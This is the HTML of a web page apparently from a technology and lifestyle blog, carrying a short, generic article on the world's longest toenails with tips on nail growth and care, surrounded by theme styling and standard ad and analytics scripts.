			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://www.thetechmagazines.com/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url();
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #81d742;
	}

	
	"
			.site-title a,
		.site-description {
			color: #81d742;
		}
	</style>
<style>
#site-navigation{
  margin-top:4px!important;
}

.wp-jankari-reading-meter {
  position: fixed;
  top: 0!important;
  z-index: 1111;
  width: 100%;
  background-color: #ffffff;
}

.wp-jankari-progress {
  width: 100%;
  height: 4px;  z-index: 1111;
  background: #fff;
}

.progress-bar {
  height: 4px;
	background-image: linear-gradient(to left, rgb(10 240 251), rgb(9 189 97));
  width: 0%;
}
</style>

<div class="wp-jankari-reading-meter">
  <div class="wp-jankari-progress">
    <div class="progress-bar" id="myBar"></div>
  </div>  
</div>

<script> 
window.onscroll = function() {myFunction()};
function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("myBar").style.width = scrolled + "%";
}
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P8Q5D8DG' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3779 single-format-standard wp-custom-logo wp-theme-newspaperly wp-child-theme-zen-magazine post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu masthead-fixed">
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8Q5D8DG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://www.thetechmagazines.com/" class="custom-logo-link" rel="home"><img width="1024" height="209" src="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg" class="custom-logo" alt="Latest Technology News &amp; Trends" decoding="async" fetchpriority="high" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg 1024w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-300x61.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-768x157.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-td-demo-header-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-3633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3633"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a></li>
	<li id="menu-item-3634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3634"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://www.thetechmagazines.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3635"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://www.thetechmagazines.com/category/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3638"><a href="https://www.thetechmagazines.com/category/business/">Business</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3637"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-3779" class="posts-entry fbox post-3779 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-longest-toenails-in-the-world tag-longest-toenails-world">
				<div class="featured-thumbnail">
			<img width="750" height="423" src="https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="World’s Longest Toenails" decoding="async" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png 750w, https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails-300x169.png 300w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">World&#8217;s Longest Toenails: Guide to Nail Growth and Maintenance</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 10/29/2023					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="91465f6248e40ea65e475adca93bdea5" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;">Welcome to our comprehensive guide on the world&#8217;s longest toenails! In this article, we&#8217;ll delve deep into nail growth and maintenance as we explore all that it takes to attain stunning toenails! Whether you&#8217;re an enthusiast trying to break a world record or looking for tips on healthy nail care practices &#8211; we have everything covered here!</p><!--CusAds0-->
<h1><strong>Long Toenails</strong></h1>
<p style="text-align: justify;">People have long been fascinated with long toenails, from ancient cultures to modern enthusiasts. While some may find them peculiar, long toenails represent an individualistic expression of beauty and individuality that we find so captivating. Furthermore, growing extraordinarily long toenails is both an art and science &#8211; we will discuss all that lies behind this remarkable achievement!</p>
<h2><strong>Understanding Nail Growth</strong></h2>
<p style="text-align: justify;">In order to successfully reach optimal nail length, it&#8217;s vitally important to comprehend how nail growth occurs. Nails are made up of protein called keratin &#8211; this substance also forms our hair and skin &#8211; and grow from their respective nail matrix areas located just under the cuticle; their rate of development varies considerably between individuals.</p>
<p style="text-align: justify;">Factors influencing nail growth include genetics, age, diet and overall health. Patience and consistency are keys when striving to achieve exceptionally long toenails &#8211; it could take months or years to achieve extraordinary length.</p>
<h2><strong>Our Top Tips for Promoting Nail Growth</strong></h2>
<p style="text-align: justify;"><strong>Keep a Balanced Diet:</strong> Incorporating foods rich in biotin, iron, zinc and vitamins A &amp; C into your diet such as eggs, nuts, leafy greens and citrus fruits to promote strong and healthy nails is key.</p>
<p style="text-align: justify;"><strong>Hydrate Your Nails:</strong> For strong and beautiful nails, proper hydration is key. Drink plenty of water throughout the day to maintain moist conditions on your nails and stave off brittleness.</p>
<p style="text-align: justify;"><strong>Trim Regularly:</strong> Ironically, regular nail trims can actually encourage nail growth! Trimming helps remove split ends and prevent them from snagging on objects which could impede their progress and stunt development.</p>
<p style="text-align: justify;"><strong>Nail Strengthening Products:</strong> Fortress your nails by using strengthening products containing ingredients like keratin and collagen to fortify them.</p>
<p style="text-align: justify;"><strong>Avoid Harsh Chemicals:</strong> Avoid harsh nail products like acrylics and gels as these can weaken and damage your nails.</p>
<p style="text-align: justify;"><strong>Protect Your Nails:</strong> Wear gloves when performing household tasks that could expose your nails to excess water or chemicals, such as gardening.</p><div class="91465f6248e40ea65e475adca93bdea5" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h3><strong>Breaking the World Record for Longest Toenails</strong></h3>
<p style="text-align: justify;">In order to break the world record for longest toenails, one must prepare themselves for an impressive journey filled with dedication and determination. Our last update listed 8.75 inches as being the record. Achieve such lengths requires persistent dedication as well as meticulous nail care techniques.</p>
<h3><strong>Establish a Daily Nail Care Routine</strong></h3>
<p>For optimal nail health and growth, create a daily nail care routine which includes:</p>
<p>1. Deodorizing and Moisturizing</p>
<p style="text-align: justify;">Maintain a regular manicure by using a gentle nail brush and mild soap, followed by applying a moisturizer formulated specifically for nails and cuticles.</p>
<p>2. Regular Trimming</p>
<p style="text-align: justify;">After growing your toenails, they still need to be regularly trimmed in order to maintain an even shape and avoid possible breakage.</p>
<p>3. Nail Oils and Serums</p>
<p>Incorporating nail oils and serums into your routine to nourish and hydrate your nails may provide extra support.</p>
<p>4. Protective Footwear</p>
<p>Invest in protective footwear designed to offer proper support and avoid accidental toenail damage.</p>
<p>5. Gentle Filing</p>
<p style="text-align: justify;">To protect fabric surfaces from fabric scrapes and keep nails from becoming damaged by rough edges, gently file your nails. Filing will prevent them from catching onto fabrics or surfaces which could potentially catch onto them as you walk or travel around.</p>
<h3><strong>Debunking Myths About Long Toenails</strong></h3>
<p style="text-align: justify;">Like any new practice, long toenails come with their fair share of misconceptions and myths. Let&#8217;s disprove some of the more widespread ones here:</p>
<p>1. Mobility Can Still Exist</p>
<p style="text-align: justify;">Contrary to popular belief, individuals with long toenails can still lead an active lifestyle with proper care for their nails &#8211; with minimal restrictions to mobility or independence.</p>
<p>2. Unhygienic</p>
<p style="text-align: justify;">Maintaining proper hygiene for any length of toenail is paramount, no matter its length. Regular care and cleaning ensure long toenails remain healthy and clean.</p>
<p>3.</p>
<p style="text-align: justify;">No Painfuh Having long toenails should not be painful with proper maintenance and regular trims. Any discomfort can be avoided through regular attention to maintenance and meticulous cutting.</p>
<p style="text-align: justify;">A fascination with the world&#8217;s longest toenails exemplifies people&#8217;s unique ways to express themselves. Achieve extraordinary nail length requires dedication and patience along with a well-balanced nail care regime; by following our tips and dispelling myths about toenail growth you can embark on your own journey toward cultivating impressive toenails while also maintaining optimal nail health.</p>
<div class="91465f6248e40ea65e475adca93bdea5" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			</div><!-- .entry-content -->
</article><!-- #post-3779 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thetechmagazines.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thetechmagazines.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="calendar-2" class="fbox swidgets-wrap widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.thetechmagazines.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-3" class="fbox swidgets-wrap widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.thetechmagazines.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.thetechmagazines.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.thetechmagazines.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.thetechmagazines.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.thetechmagazines.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.thetechmagazines.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.thetechmagazines.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://www.thetechmagazines.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.thetechmagazines.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.thetechmagazines.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.thetechmagazines.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.thetechmagazines.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.thetechmagazines.com/category/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.thetechmagazines.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.thetechmagazines.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thetechmagazines.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.thetechmagazines.com/category/lifestyle/music/">Music</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.thetechmagazines.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thetechmagazines.com/category/phone/">Phone</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.thetechmagazines.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.thetechmagazines.com/category/portal/">Portal</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.thetechmagazines.com/category/lifestyle/receipes/">Receipes</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://www.thetechmagazines.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.thetechmagazines.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.thetechmagazines.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.thetechmagazines.com/category/streaming-platform/">Streaming Platform</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.thetechmagazines.com/category/lifestyle/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetechmagazines.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thetechmagazines.com/category/vpn/">VPN</a>
</li>
</ul></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Latest Technology News &amp; Trends

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				
<figure class="gb-block-image gb-block-image-36c546fb"><img decoding="async" class="gb-image gb-image-36c546fb" src="https://www.trendingwithmedia.com/wp-content/uploads/2022/03/cropped-trendingwithmedia.jpg" alt="trendingwithmedia" title="cropped-trendingwithmedia.jpg"/></figure>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
